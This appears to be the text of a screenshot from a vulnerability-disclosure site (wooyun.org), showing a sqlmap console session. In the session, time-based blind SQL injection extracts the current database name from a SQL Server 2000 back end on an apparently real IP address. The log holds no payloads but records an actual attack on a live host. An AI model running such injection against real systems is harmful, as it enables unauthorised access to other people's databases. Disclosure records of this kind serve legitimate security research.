 管理员: sqlmap
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[00:05:07] [INFO] fetching current database
[00:05:07] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[00:05:40] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[00:05:52] [INFO] adjusting time delay to 2 seconds due to good response times
PeD
[00:06:35] [INFO] heuristics detected web page charset 'ascii'
sqlmap got a 302 redirect to 'http://60.9.133.205/proxy'. Do you want to follow?
[Y/n]
[00:07:13] [ERROR] invalid character detected. retrying..
[00:07:13] [WARNING] increasing time delay to 3 seconds
ata
current database:    'PeData'
[00:07:56] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\210.30.190.86'
[*] shutting down at 00:07:56
www.wooyun.org
C:\Python27\sqlmap>